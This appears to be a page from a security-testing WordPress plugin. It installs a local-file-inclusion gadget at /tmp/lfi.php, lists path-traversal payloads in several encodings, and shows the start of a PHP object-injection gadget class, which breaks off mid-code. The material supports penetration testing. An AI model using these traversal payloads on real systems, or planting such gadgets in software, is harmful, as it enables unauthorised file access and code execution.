 Local File Inclusion (LFI)
Install a LFI gadget to specific path
/tmp/lfi.php Install
Generated Payloads:
../../../../../../../../../../../../../../../../../../../../tmp/lfi.php
..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././tmp/lfi.php
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Flfi.php
..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Ftmp%252Flfi.php
PHP Object Injection
If you have installed this plugin into WordPress the following gadget will be available to use:
✅ ObjInjec class is defined.
<?php
class ObjInjec
{
public $c="hellO";
function __destruct()
{